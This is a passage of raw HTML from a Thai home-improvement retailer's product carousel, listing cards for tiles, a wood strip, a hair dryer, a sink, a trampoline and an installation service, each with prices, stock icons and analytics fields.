		<input type="hidden" id="gtmNetPrice-1287070" value="229.0"/>
		<input type="hidden" id="gtmDiscount-1287070" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1287070" value="259.0"/>
		<input type="hidden" id="gtmCategory1-1287070" value="Floors & Walls"/>
		<input type="hidden" id="gtmCategory2-1287070" value="Floor & Wall Tiles"/>
		<input type="hidden" id="gtmCategory3-1287070" value="Floor Tiles"/>
		<input type="hidden" id="gtmCategoryAll-1287070" value="Floors & Walls/Floor & Wall Tiles/Floor Tiles/Indoor Floor Tiles"/>
		<input type="hidden" id="gtmBrand-1287070" value="TARA"/>
		<input type="hidden" id="gtmAvailability-1287070" value="5318.0" />
		<input type="hidden" id="gtmIsNetPrice-1287070" value="true"/>
		<input type="hidden" id="gtmMchId-1287070" value="FC010710"/>
		<input type="hidden" class="gtmIndex-1287070" value="5"/>
		<input type="hidden" class="gtmNameEN-1287070" value="FLOOR TILE 50x50CM TARA MATCHA GREY A 1SQ.M"/>
		<input type="hidden" class="gtmPartnerName-1287070" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1287070" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1287070">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/870/1287070/447x447/10112025_1287070$Imagec1.jpg')" title="กระเบื้องพื้น 50x50 ซม. TARA มัทฉะ เทา A 1 ตร.ม." alt="กระเบื้องพื้น 50x50 ซม. TARA มัทฉะ เทา A 1 ตร.ม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/870/1287070/447x447/10112025_1287070$Imagec6.jpg')" title="กระเบื้องพื้น 50x50 ซม. TARA มัทฉะ เทา A 1 ตร.ม." alt="กระเบื้องพื้น 50x50 ซม. TARA มัทฉะ เทา A 1 ตร.ม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FC/ตัดขอบมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FC/พื้นผิวสัมผัส$PLAIN.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FC/พื้นผิวหน้า$ผิวมัน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_10000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TARA</div>
			<div class="item-title">กระเบื้องพื้น 50x50 ซม. TARA มัทฉะ เทา A 1 ตร.ม.</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1287070" onclick="productListaddToCartDelivery('MjM0MDY4M2NjYzgzMmJkMmYxMDQ4M2E4ODI1ODAzNGU1OWNmZDc0YTRjODMzYzQxNWY4YWIzZTYzZDAxZDdkMg==', '1287070', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">229</div>
							<div class="original-price">
								฿ 259<span>-11%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1287070</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1287070" onclick="pcompareBtnClick(1287070)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1205584" data-value="1205584" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1205584" value="6" />
		<input type="hidden" id="gtmName-1205584" value="ไม้ระแนง SHERA ขอบวี 7.5X300X0.8 ซม. สีธรรมชาติ"/>
		<input type="hidden" id="gtmNameEN-1205584" value="WOOD STRIP SHERA V-CUT EDGE PROFILE 7.5X300X0.8CM NATURAL"/>
		<input type="hidden" id="gtmPrice-1205584" value="40.0"/>
		<input type="hidden" id="gtmNetPrice-1205584" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1205584" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1205584" value="59.0"/>
		<input type="hidden" id="gtmCategory1-1205584" value="Construction"/>
		<input type="hidden" id="gtmCategory2-1205584" value="Decorative Boards"/>
		<input type="hidden" id="gtmCategory3-1205584" value="Lathes"/>
		<input type="hidden" id="gtmCategoryAll-1205584" value="Construction/Decorative Boards/Lathes"/>
		<input type="hidden" id="gtmBrand-1205584" value="SHERA"/>
		<input type="hidden" id="gtmAvailability-1205584" value="2445.0" />
		<input type="hidden" id="gtmIsNetPrice-1205584" value="false"/>
		<input type="hidden" id="gtmMchId-1205584" value="BM020105"/>
		<input type="hidden" class="gtmIndex-1205584" value="6"/>
		<input type="hidden" class="gtmNameEN-1205584" value="WOOD STRIP SHERA V-CUT EDGE PROFILE 7.5X300X0.8CM NATURAL"/>
		<input type="hidden" class="gtmPartnerName-1205584" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1205584" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1205584">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/055/1205584/447x447/21102024_1205584$Imagec1.jpg')" title="ไม้ระแนง SHERA ขอบวี 7.5X300X0.8 ซม. สีธรรมชาติ" alt="ไม้ระแนง SHERA ขอบวี 7.5X300X0.8 ซม. สีธรรมชาติ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/055/1205584/447x447/21102024_1205584$Imagec6.jpg')" title="ไม้ระแนง SHERA ขอบวี 7.5X300X0.8 ซม. สีธรรมชาติ" alt="ไม้ระแนง SHERA ขอบวี 7.5X300X0.8 ซม. สีธรรมชาติ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BM/หน้ากว้างนิ้ว$3.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BM/ขนาดพื้นที่ตรม$445.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BM/ภายในภายนอก$ภายในภายนอก.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label orange">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-2.svg" style="margin-right: 2px;" alt="best price" />
				<span>Best Price</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<div class="ui horizontal label orange">ซื้อมาก,ลดมาก</div>
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SHERA</div>
			<div class="item-title">ไม้ระแนง SHERA ขอบวี 7.5X300X0.8 ซม. สีธรรมชาติ</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1205584" onclick="productListaddToCartDelivery('ZTFhNTJhMzY0MzY4YjgwMGY1MGU0NDJjNDhlZDA4MTNmMGZmZDU1YTQ2MmQ5NGQwZjQzZGQ1MjUwZWRkNDZjNg==', '1205584', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">
						35-59</div>
				</div>

		<div class="info-atlast">
				<div class="sku">SKU:1205584</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1205584" onclick="pcompareBtnClick(1205584)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1270809" data-value="1270809" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1270809" value="7" />
		<input type="hidden" id="gtmName-1270809" value="ไดร์เป่าผม LESASHA 10LS00389 1400 วัตต์"/>
		<input type="hidden" id="gtmNameEN-1270809" value="HAIR DRYER LESASHA 10LS00389 1400W"/>
		<input type="hidden" id="gtmPrice-1270809" value="5540.0"/>
		<input type="hidden" id="gtmNetPrice-1270809" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1270809" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1270809" value="5590.0"/>
		<input type="hidden" id="gtmCategory1-1270809" value="Beauty & Personal Care"/>
		<input type="hidden" id="gtmCategory2-1270809" value="Beauty equipment"/>
		<input type="hidden" id="gtmCategory3-1270809" value="Hair care and styling tool"/>
		<input type="hidden" id="gtmCategoryAll-1270809" value="Beauty & Personal Care/Beauty equipment/Hair care and styling tool/Hair Dryers"/>
		<input type="hidden" id="gtmBrand-1270809" value="LESASHA"/>
		<input type="hidden" id="gtmAvailability-1270809" value="23.0" />
		<input type="hidden" id="gtmIsNetPrice-1270809" value="false"/>
		<input type="hidden" id="gtmMchId-1270809" value="SA021003"/>
		<input type="hidden" class="gtmIndex-1270809" value="7"/>
		<input type="hidden" class="gtmNameEN-1270809" value="HAIR DRYER LESASHA 10LS00389 1400W"/>
		<input type="hidden" class="gtmPartnerName-1270809" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1270809" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1270809">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/708/1270809/447x447/10092024_1270809$Imagec1.jpg')" title="ไดร์เป่าผม LESASHA 10LS00389 1400 วัตต์" alt="ไดร์เป่าผม LESASHA 10LS00389 1400 วัตต์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รับประกันปี$2ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความยาวสายไฟเมตร$180เมตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$1400วัตต์.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/icon_Trade_In_450x370_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">LESASHA</div>
			<div class="item-title">ไดร์เป่าผม LESASHA 10LS00389 1400 วัตต์</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1270809" onclick="productListaddToCartDelivery('ZjBkZDU3Zjg1MmVjNTIxZTg1NzMwOGIzNjMxYjExYWUwOTJmYjdjY2EyOGJjZTFjY2M3Y2FlZjUzNzIzNjNkNg==', '1270809', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">5,540</div>
						<div class="original-price">
							฿ 5,590<span>-0%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1270809</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1270809" onclick="pcompareBtnClick(1270809)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1135677" data-value="1135677" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1135677" value="8" />
		<input type="hidden" id="gtmName-1135677" value="ซิงค์ฝัง 1หลุม 1ที่พัก TEKA STONE 60 BTG แกรนิต สีดำ"/>
		<input type="hidden" id="gtmNameEN-1135677" value="BUILT-IN SINK TEKA STONE 60 BTG 1B1D GRANITE BLACK"/>
		<input type="hidden" id="gtmPrice-1135677" value="10900.0"/>
		<input type="hidden" id="gtmNetPrice-1135677" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1135677" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1135677" value="28000.0"/>
		<input type="hidden" id="gtmCategory1-1135677" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1135677" value="Sinks & Accessories"/>
		<input type="hidden" id="gtmCategory3-1135677" value="Granite Built-In Sinks"/>
		<input type="hidden" id="gtmCategoryAll-1135677" value="Kitchen/Sinks & Accessories/Granite Built-In Sinks"/>
		<input type="hidden" id="gtmBrand-1135677" value="TEKA"/>
		<input type="hidden" id="gtmAvailability-1135677" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1135677" value="false"/>
		<input type="hidden" id="gtmMchId-1135677" value="KC020105"/>
		<input type="hidden" class="gtmIndex-1135677" value="8"/>
		<input type="hidden" class="gtmNameEN-1135677" value="BUILT-IN SINK TEKA STONE 60 BTG 1B1D GRANITE BLACK"/>
		<input type="hidden" class="gtmPartnerName-1135677" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1135677" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1135677">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/356/1135677/447x447/10072021_1135677$Imagec1.jpg')" title="ซิงค์ฝัง 1หลุม 1ที่พัก TEKA STONE 60 BTG แกรนิต สีดำ" alt="ซิงค์ฝัง 1หลุม 1ที่พัก TEKA STONE 60 BTG แกรนิต สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/ความลึกหลุมซิงค์ซม$20.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/ก๊อกซิงค์มีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/สายน้ำทิ้งท่อน้ำทิ้งมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TEKA</div>
			<div class="item-title">ซิงค์ฝัง 1หลุม 1ที่พัก TEKA STONE 60 BTG แกรนิต สี...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1135677" onclick="productListaddToCartDelivery('YTllNTEzMzkxMzAyMzU4ODIzM2VlYTFkNzMwNjU2ODQ2OTk5OTFiZWI1MThjZmE3MzhhNTQ5Mjc2MjAyOTk1Nw==', '1135677', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">10,900</div>
						<div class="original-price">
							฿ 28,000<span>-61%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1135677</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1135677" onclick="pcompareBtnClick(1135677)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1170090" data-value="1170090" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1170090" value="9" />
		<input type="hidden" id="gtmName-1170090" value="แทรมโพลีนฝังพื้น SMARTPLAYONLY 8 ฟุต 2.40 ม."/>
		<input type="hidden" id="gtmNameEN-1170090" value="IN-GROUND TRAMPOLINE SMARTPLAYONLY 8FT 2.40M"/>
		<input type="hidden" id="gtmPrice-1170090" value="32999.0"/>
		<input type="hidden" id="gtmNetPrice-1170090" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1170090" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1170090" value="39000.0"/>
		<input type="hidden" id="gtmCategory1-1170090" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1170090" value="Fitness Accessories"/>
		<input type="hidden" id="gtmCategory3-1170090" value="Trampolines"/>
		<input type="hidden" id="gtmCategoryAll-1170090" value="Sport & Travel/Fitness Accessories/Trampolines"/>
		<input type="hidden" id="gtmBrand-1170090" value="SMARTPLAYONLY"/>
		<input type="hidden" id="gtmAvailability-1170090" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1170090" value="false"/>
		<input type="hidden" id="gtmMchId-1170090" value="BC100409"/>
		<input type="hidden" class="gtmIndex-1170090" value="9"/>
		<input type="hidden" class="gtmNameEN-1170090" value="IN-GROUND TRAMPOLINE SMARTPLAYONLY 8FT 2.40M"/>
		<input type="hidden" class="gtmPartnerName-1170090" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1170090" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1170090">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/700/1170090/447x447/31012025_1170090$Imagec1.jpg')" title="แทรมโพลีนฝังพื้น SMARTPLAYONLY 8 ฟุต 2.40 ม." alt="แทรมโพลีนฝังพื้น SMARTPLAYONLY 8 ฟุต 2.40 ม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/700/1170090/447x447/31012025_1170090$Imagec6.jpg')" title="แทรมโพลีนฝังพื้น SMARTPLAYONLY 8 ฟุต 2.40 ม." alt="แทรมโพลีนฝังพื้น SMARTPLAYONLY 8 ฟุต 2.40 ม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SMARTPLAYONLY</div>
			<div class="item-title">แทรมโพลีนฝังพื้น SMARTPLAYONLY 8 ฟุต 2.40 ม.</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1170090" onclick="productListaddToCartDelivery('NWU3MzA0Mjc2MjAwMDc3MWVjODcyZGViODY2YjM2MzgxNjIyZTk3MGQ5MmRkZjQ2NjZjZDlkNjFiZDgyYzJjMg==', '1170090', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">32,999</div>
						<div class="original-price">
							฿ 39,000<span>-15%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1170090</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1170090" onclick="pcompareBtnClick(1170090)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-7000273" data-value="7000273" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-7000273" value="10" />
		<input type="hidden" id="gtmName-7000273" value="ติดตั้งอ่างล้างหน้า"/>
		<input type="hidden" id="gtmNameEN-7000273" value="COUNTERTOP WASHBASIN INSTALLATION"/>
		<input type="hidden" id="gtmPrice-7000273" value="890.0"/>
		<input type="hidden" id="gtmNetPrice-7000273" value="890.0"/>
		<input type="hidden" id="gtmDiscount-7000273" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-7000273" value="1200.0"/>
		<input type="hidden" id="gtmCategory1-7000273" value="Chang HomePro"/>
		<input type="hidden" id="gtmCategory2-7000273" value="Installation Services"/>
		<input type="hidden" id="gtmCategory3-7000273" value="Bathroom Installation"/>
		<input type="hidden" id="gtmCategoryAll-7000273" value="Chang HomePro/Installation Services/Bathroom Installation/Basin Installation"/>
		<input type="hidden" id="gtmBrand-7000273" value="HOMEPRO"/>
		<input type="hidden" id="gtmAvailability-7000273" value="9999.0" />
